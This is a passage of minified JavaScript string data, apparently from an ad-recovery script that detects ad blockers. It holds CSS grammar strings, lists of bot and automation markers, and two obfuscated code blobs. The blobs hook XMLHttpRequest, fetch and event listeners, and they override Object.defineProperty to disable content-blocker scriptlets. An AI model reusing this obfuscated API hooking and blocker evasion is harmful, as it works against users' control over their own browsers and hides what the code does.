<line-names>?","url","json","N3k6eDIxOF1VI05DfW5XYU1Te0w=","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","lookupOffset","frameElement","tokenStart","isVisibleDocument","auto|none|scrollbar|-ms-autohiding-scrollbar","<'inset-inline-start'>","external","<blend-mode>|plus-lighter","documentFocus","display:none","Value","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","api.ootoo.co.kr","msie","Operator","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","[row|column]||dense","/cou/iframe","[restore-rejections] restoreDeferredRejections__nonadblock","insertRules",".end","www.whatcar.com","viewport","none|all",'" as-key="',"pos","innerWidth","[<age>? <gender> <integer>?]","tokenBefore","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","addAtrule_","add|subtract|intersect|exclude","https://ad-delivery.net/px.gif?ch=1","Window_setTimeout","hidden","nextState","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","nonzero|evenodd","background-color","<integer>|auto","toSetString","none|[<number>|<percentage>]{1,3}","[historical-ligatures|no-historical-ligatures]","window.parent.parent.confiant.services().onASTAdLoad","shouldStorageWaitForTcf","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","purpose1 consent timeout","height-equal-or-less-than","<box>|border|text","pageview_id"," | ","selenium","parseWithFallback","ignoreInvalidMapping","skipWs","Position rule '","<calc-product> [['+'|'-'] <calc-product>]*","getBidResponses","<\/script>","lastIndexOf","inventoryId","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","protectUrlContext","clean","getLocationFromList","protectHtml","HTMLVideoElement","row|row-reverse|column|column-reverse","blocking_ads","requestNonPersonalizedAds","<image>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","backgroundImage","__driver_evaluate","innerText","larger|smaller","bidder","eachMapping","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","<percentage>|<length>|<number>","cp.edl.co.kr","https://static.criteo.net/js/ld/publishertag.prebid.js","interstitial","__gpp","[alternate||[over|under]]|inter-character","any","givt_detected","gptDisabled","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","gpt_disabled","start|center|end|baseline|stretch","Invalid mapping: ","scope","cache_is_blocking_acceptable_ads","gamezop.com","start|middle|end","<percentage>|<length>","acceptableAdsBait","__fxdriver_unwrapped","MessageEvent_data","nightmarejs"," undefined","important","checkAtrulePrelude","<blend-mode>#","debug","timestamp","TopLevelCss","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","BatteryManager","Bad value for `","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","assign","end","/adsid/integrator.js","4674304AJBdZu","focus/","getSlotId","PerformanceResourceTiming","230TvoZwC","onmozfullscreenchange","frame","HTMLStyleElement","randomUUID","mailto:","<'width'>","aXRoYw==","<symbol> <symbol>?","<'min-block-size'>","isBlocked","Element","freeze","sent","<complex-real-selector>#","defineSlot","statusText","<'margin-right'>","webkitSpeechGrammar","syntax","<xyz-space> [<number>|<percentage>|none]{3}","layer(","as_apply","auto|thin|none","pow( <calc-sum> , <calc-sum> )","params","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[none|<dashed-ident>]#","<url>","<string> [<integer>|on|off]?","content-box|padding-box|border-box|fill-box|stroke-box|view-box","char must be length 1","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>",".umogames.com","scrollX","normal|reverse|alternate|alternate-reverse","raptive","getVersion","substrToCursor","getLocation","IntersectionObserverEntry","appendList","[<length-percentage>|<number>|auto]{1,4}","<'border-style'>","_parent","sepia( <number-percentage> )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","<'max-height'>","use","<clip-source>|[<basic-shape>||<geometry-box>]|none","https://static.dable.io/dist/plugin.min.js","contentDocument","naver","ric","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",".setPAAPIConfigForGPT","collect","notificationPermissions signal unexpected behaviour","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","forEachToken","mozInnerScreenX","( [<mf-plain>|<mf-boolean>|<mf-range>] )","economy|exact","{-token","getTargeting","auto|text|none|contain|all","safari","https://s.html-load.com","document","normal|bold|<number [1,1000]>","nthChildOf","[<filter-function>|<url>]+","` should not contain a prelude","__proto__","Apple","constructor","getAtrulePrelude","defineOutOfPageSlot","compareByGeneratedPositionsDeflatedNoLine","Worker","domain switched","callback","rotateZ( [<angle>|<zero>] )","matchAtruleDescriptor","fromEntries","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","none|[<svg-length>+]#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","normal||[size|inline-size]","repeat|no-repeat|space|round","placeholders","<outline-radius>","Profile","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","server","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","fmget_targets","isGecko","parseAtrulePrelude","width-equal-or-less-than","#adshield","c204ZmtocndhOTR5MGV1cGoybnEx","not_blocking_ads"," used missed syntax definition ","exec","documentElement","data:text/html,","\x3c!--","slotRenderEnded","lazyload","[AdBlockDetector] Request adblock detected. ","left|right|none|inline-start|inline-end","cachedAt",'<meta name="color-scheme" content="',"open-quote|close-quote|no-open-quote|no-close-quote","readyState","skipSC","replaceState","[<declaration>? ';']* <declaration>?","show|hide","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","<single-animation-play-state>#","auto|<time>","[<length-percentage>|top|center|bottom]#","addConnectionHandler","svmin","not <media-in-parens>","<relative-real-selector-list>","getOutOfPage","_WEBDRIVER_ELEM_CACHE","Terminate - bot detected","insertImpl","setHTMLUnsafe","<supports-condition>","<'top'>","$1   ","querySelectorAll","structure","auto|none","[first|last]? baseline","pbjs","none|auto|<percentage>","classList","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","endpoint","Layer","attributes","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","width-greater-than","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cqmin","Failed to detect bot: botd timeout","opera","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<url>|none","isSleipnir","base[href]","/didomi_cmp.js","cmpStr","MessageEvent","text/javascript","navigator.connection is undefined","and","https://html-load.cc","[<integer>&&<symbol>]#","fundingchoices","marker-start","getUserIds","api.adiostech.com","concat","positionRule","requestBids","auto-add|add( <integer> )|<integer>","target","[recoverTcfCMP] tcf is already loaded","uBlock Origin","__gpp not found within timeout","readSequence","windowSize","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","responseText","as_inmobi_cmp_id","[auto? [none|<length>]]{1,2}","<'text-wrap-mode'>||<'text-wrap-style'>","Element_innerHTML","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","auto|start|end|center|baseline|stretch","isParentsDisplayNone","isFirefox","viewport_document","adsinteractive","':' <ident-token>|':' <function-token> <any-value> ')'","Hex or identifier is expected","comment-token","DOMParser_parseFromString","Boolean","signalStatus","responseType","navigator.appVersion is undefined","auto|touch","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","dvmax","<color>&&<color-stop-angle>?","<html ","ADNXSMediation","checkStructure","indiatimes.com","Url or Function is expected","INTERSTITIAL","sourceMapURL could not be parsed","cnlwYQ==","Destroying blocked slots : ","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","only","normal|allow-discrete","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","HTMLLinkElement","compareByOriginalPositionsNoSource","rawMessage","teads","auto|after","366963AHYwTy","checkAtruleName","scroll","vmax","boolean","onmessage","leave","FeatureRange","setSourceContent","isVisible","isCmpBlockedFinally: ","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","isUnregistered","url-matched","gpt-ima","_names","invert( <number-percentage> )","text/html","computed","false|true","findDeclarationValueFragments","load","LayerList","'.' <ident-token>","clientHeight","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","182367SOSZmm","HTMLSourceElement","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","div","none|[x|y|block|inline|both] [mandatory|proximity]?","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","normal|sub|super","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[none|start|end|center]{1,2}","image","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","percentage-token","Percent sign is expected","Document","<'border-top-color'>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Bad syntax","ignore|stretch-to-fit","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","script_version","coupang","match","<angle>|<percentage>","botd","linear|radial","getAtruleDescriptor","Yml4cXJod245emptNTRvMTJmZTBz","none|<dashed-ident>#","ADS_FRAME","scanWord","container","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[normal|small-caps]","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<-ms-filter-function>+","loaded","not","thenStack","[<length-percentage>|auto]{1,2}|cover|contain","fXFCPHpgUFpbWUg6MHNqdmFPcA==","isChannelConnected","prepend","none|auto|[<string> <string>]+","scaleZ( [<number>|<percentage>] )","<'margin-inline'>","At-rule `@","EOF-token","rex","reduceRight","Forward report url to engineers","combinator","isLoaded","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","translateZ( <length> )","encodeId","exp( <calc-sum> )","YmphM3prZnZxbHRndTVzdzY3OG4=","Terminate - non-adblock","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","getElementById","__lastWatirAlert","endsWith","<any-value>","bnh6bg=="," is blocked","deep","checkPropertyName","<length>{1,2}","closed","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","RENDERER","Bad syntax reference: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","head","visible|hidden","height-equal-or-greater-than","https://c.html-load.com","getWrapper","validate","DisallowEmpty","cdn-exchange.toastoven.net","browserEngineKind","Terminate - memory limit threshold","v7.5.91","normal|[<number> <integer>?]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","side_ad","<bg-size>#","def","/widgets.html","auto|avoid|avoid-page|avoid-column|avoid-region","SYN","-webkit-calc(","text","createAuctionNonce","cultureg","firstChild","none|mandatory|proximity","cookie","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","cmVzZXJ2ZWQx","getAttribute","parseContext","tokens","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Not supported insert-rule | rule: ","stringify","matrix3d( <number>#{16} )","fromCodePoint","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","rem","productSub","null","rcap","Field `","top","border-box|padding-box|content-box","_self","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","SharedWorker","Zm1qeA==","substr","generatedLine","w2g","visible|hidden|clip|scroll|auto","issue","output","xhr","class","Identifier or asterisk is expected","wrapper","tagNameFilter","lvw","<header","padding-box|content-box","create",".getAdserverTargeting","getTokenStart","[clip|ellipsis|<string>]{1,2}","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","window.PluginArray is undefined","poster","region","fxios/","geniee-prebid","getLocationRange","<'flex-direction'>||<'flex-wrap'>","copy","' not supported","listenerId","html","content","initial","scrollY","<length-percentage>&&hanging?&&each-line?","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","[full-width|proportional-width]","scrolling","Please enter the password","connection","rotateY( [<angle>|<zero>] )","isInRootIframe","Unknown property","` structure definition","consents","ZWhvcg==","checkAtruleDescriptorName","eof","<line-width>{1,4}","Unknown field `","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<compound-selector>#","findWsEnd","child","CDO","none|manual|auto","auto|<position>","Selector is expected","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","player","History","navigator.plugins.length is undefined","abc","requestIdleCallback","BotDetector.detect can't be called before BotDetector.collect","Unexpected syntax '","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","position:relative;align-items:center;display:flex;","none|<string>+","pageview","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","UnicodeRange","Element_attributes","[left|right]||[top|bottom]","getRandomValues","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","functionBind","[auto|reverse]||<angle>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"iterateNext","none|zoom","auto|<length>|<percentage>","Hex digit is expected","https://qa.ad-shield.io","iterator","(E2) Invalid protect url: ","is_blocking_acceptable_ads","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<'cue-before'> <'cue-after'>?","geniee","shardingIndex","<dashed-ident>","document.documentElement is undefined","cef","auto|<color>","Function name must be `url`","<mf-name> : <mf-value>","data","_generateSourcesContent","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB"," cmp...","<'max-block-size'>","<'pause-before'> <'pause-after'>?","<'top'>{1,4}","fetchLater","inside|outside","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","scheduler unhandled exception - ","sendBeacon","self","isBalanceEdge","Element_setAttribute","https://report.ad-shield.cc/","<length> <length>?","beforeunload","Identifier","Unknown node type:","leader( <leader-type> )","opacity","flat|preserve-3d","recovery_started","intersectionRatio","WebGLRenderingContext.getParameter is not a function","auto|<length-percentage>","idx","recovery_inventory_insert","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","prototype","MAIN","unshift","saturate( <number-percentage> )","admiral","<complex-selector-list>","initLogMessageHandler","_sourcesContents","first","innerHeight","prebid","layer","consumeUntilBalanceEnd","gpt-funke","<line-style>","Scheduler Terminated with unexpected non-error instance: ","getEntriesByType","samsungbrowser","purpose1 consent error","Node_baseURI","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","send"," | value: ","frameborder","Combinator is expected","skipUntilBalanced","gdprApplies","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<'flex-grow'>","/pagead/drt/ui","window.top.apstag.runtime.callCqWrapper","[block|inline|x|y]#","() => version","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Module","Condition is expected","substring","none|discard-before||discard-after||discard-inner","Function","consumeUntilLeftCurlyBracketOrSemicolon","<custom-ident>","none|circle|disc|square","none|<length>","_phantom","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","/negotiate/script-set-value","cache_isbot","1.9.1","Expect an apostrophe","adfit","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","dmtkcw==","url-path-not-equal","gpt-nextmillennium","<repeat-style>#","dataset","auto|<integer>{1,3}","all","[<type-selector>? 